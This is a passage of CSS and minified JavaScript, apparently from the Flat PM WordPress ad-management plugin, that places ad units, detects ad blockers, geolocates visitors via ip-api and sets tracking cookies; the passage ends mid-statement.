[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var 